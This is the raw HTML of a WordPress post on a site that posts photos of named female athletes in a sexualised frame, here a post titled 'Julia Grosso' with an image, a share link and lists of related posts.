				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
																																																	</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
						">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class=""
		   href="https://hottestfemaleathletes.com/" rel="home">
							Hottest Female Athletes					</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-m g1-drop-icon ">


	<a class="g1-drop-toggle snax-login-required" href="https://hottestfemaleathletes.com/wp-login.php">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-70589" class="entry-tpl-classic post-70589 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/sexy-sporty/" class="entry-category entry-category-item-106"><span itemprop="articleSection">Sexy Sporty</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Julia Grosso</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">admin</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-03-19T01:40:19+00:00" itemprop="datePublished">March 19, 2023, 1:40 am</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>879</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="758" height="569" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-758x569.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" fetchpriority="high" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-758x569.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-300x225.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-1024x768.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-768x576.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-1536x1152.jpg 1536w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-2048x1536.jpg 2048w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-192x144.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-384x288.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-90x67.jpg 90w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-180x135.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-561x421.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-1122x842.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-265x199.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-531x398.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-364x273.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-728x546.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-608x456.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-1152x864.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-64x48.jpg 64w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-128x96.jpg 128w, https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso-313x235.jpg 313w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70589-julia-grosso.jpg" /><meta itemprop="width" content="2120" /><meta itemprop="height" content="1590" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p><img decoding="async" src="https://i.imgur.com/WR9Uotc.jpg" alt="Julia Grosso"/></p>
<div id="wp_reddit_wrapper"><a href="http://en.reddit.com/submit?url=https://hottestfemaleathletes.com/julia-grosso-14/&title=Julia%20Grosso" id="wp_reddit_link" target="_blank"><img decoding="async" id="wp_reddit_hover" src="https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator//styles/wp-reddit.png"></a></div><br />		</div>
	</div><!-- .todo -->

	
<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label screen-reader-text">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://hottestfemaleathletes.com/abby-elinsky-soccer-8/" rel="prev"><strong class="g1-meta">Previous article</strong>  <span class="g1-delta g1-delta-1st">Abby Elinsky- Soccer</span></a></li>
			<li class="g1-nav-single-next"><a href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-4/" rel="next"><strong class="g1-meta">Next article</strong> <span class="g1-delta g1-delta-1st">Olivia Dunne Gymnast</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149210 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Kielyn Mccright &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/kielyn-mccright-american-gymnast-6/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149210-kielyn-mccright-american-gymnast-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149210-kielyn-mccright-american-gymnast-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149210-kielyn-mccright-american-gymnast-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149210-kielyn-mccright-american-gymnast-384x216.jpeg 384w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kielyn-mccright-american-gymnast-6/" rel="bookmark">Kielyn Mccright &#8211; American Gymnast</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149206 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Kali Jurgensmeier (left) and Morgan Debow &#8211; Omaha athletes" class="g1-frame" href="https://hottestfemaleathletes.com/kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-2/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149206-kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/kali-jurgensmeier-left-and-morgan-debow-omaha-athletes-2/" rel="bookmark">Kali Jurgensmeier (left) and Morgan Debow &#8211; Omaha athletes</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149208 post type-post status-publish format-standard has-post-thumbnail category-volleyball-girls">
	<div class="entry-featured-media " ><a title="Amirah Ali (left) and Sydney Miller" class="g1-frame" href="https://hottestfemaleathletes.com/amirah-ali-left-and-sydney-miller/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-1122x631.jpeg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-758x426.jpeg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149208-amirah-ali-left-and-sydney-miller-1152x648.jpeg 1152w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/volleyball-girls/" class="entry-category entry-category-item-1">Volleyball Girls</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/amirah-ali-left-and-sydney-miller/" rel="bookmark">Amirah Ali (left) and Sydney Miller</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149204 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Camille Joun – French powerlifter" class="g1-frame" href="https://hottestfemaleathletes.com/camille-joun-french-powerlifter/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149204-camille-joun-french-powerlifter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149204-camille-joun-french-powerlifter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149204-camille-joun-french-powerlifter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149204-camille-joun-french-powerlifter-384x216.jpeg 384w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/camille-joun-french-powerlifter/" rel="bookmark">Camille Joun – French powerlifter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149202 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Demi van den Wildenberg &#8211; Dutch Sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/demi-van-den-wildenberg-dutch-sprinter-102/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149202-demi-van-den-wildenberg-dutch-sprinter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149202-demi-van-den-wildenberg-dutch-sprinter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149202-demi-van-den-wildenberg-dutch-sprinter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149202-demi-van-den-wildenberg-dutch-sprinter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149202-demi-van-den-wildenberg-dutch-sprinter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149202-demi-van-den-wildenberg-dutch-sprinter-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149202-demi-van-den-wildenberg-dutch-sprinter-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/demi-van-den-wildenberg-dutch-sprinter-102/" rel="bookmark">Demi van den Wildenberg &#8211; Dutch Sprinter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-149198 post type-post status-publish format-standard has-post-thumbnail category-hot-sports-babes">
	<div class="entry-featured-media " ><a title="Sarah Schwarz &#8211; Australian sprinter" class="g1-frame" href="https://hottestfemaleathletes.com/sarah-schwarz-australian-sprinter-32/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149198-sarah-schwarz-australian-sprinter-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149198-sarah-schwarz-australian-sprinter-364x205.jpeg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149198-sarah-schwarz-australian-sprinter-192x108.jpeg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149198-sarah-schwarz-australian-sprinter-384x216.jpeg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149198-sarah-schwarz-australian-sprinter-728x409.jpeg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149198-sarah-schwarz-australian-sprinter-561x316.jpeg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2026/01/149198-sarah-schwarz-australian-sprinter-758x426.jpeg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://hottestfemaleathletes.com/category/hot-sports-babes/" class="entry-category entry-category-item-92">Hot Sports Babes</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/sarah-schwarz-australian-sprinter-32/" rel="bookmark">Sarah Schwarz &#8211; Australian sprinter</a></h3>
					</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>



		<aside class="g1-more-from">
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>More From: <a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></span></h2>		<div class="g1-collection">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items">
					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88395 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Olivia Dunne &#8211; Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-8/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88395-olivia-dunne-gymnast-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-gymnast-8/" rel="bookmark">Olivia Dunne &#8211; Gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T15:58:45+00:00">September 12, 2023, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88397 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Claire Azzopardi (Athlete) 🇲🇹" class="g1-frame" href="https://hottestfemaleathletes.com/claire-azzopardi-athlete-4/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88397-claire-azzopardi-athlete-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/claire-azzopardi-athlete-4/" rel="bookmark">Claire Azzopardi (Athlete) 🇲🇹</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-12T15:58:44+00:00">September 12, 2023, 3:58 pm</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item ">
							
<article class="entry-tpl-list post-88363 post type-post status-publish format-standard has-post-thumbnail category-sexy-sporty">
	<div class="entry-featured-media " ><a title="Jolijn de Haan" class="g1-frame" href="https://hottestfemaleathletes.com/jolijn-de-haan/"><div class="g1-frame-inner"><img width="364" height="205" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-364x205.jpg" class="attachment-bimber-list-standard size-bimber-list-standard wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-364x205.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-192x108.jpg 192w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-384x216.jpg 384w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-728x409.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-561x316.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88363-jolijn-de-haan-758x426.jpg 758w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://hottestfemaleathletes.com/jolijn-de-haan/" rel="bookmark">Jolijn de Haan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
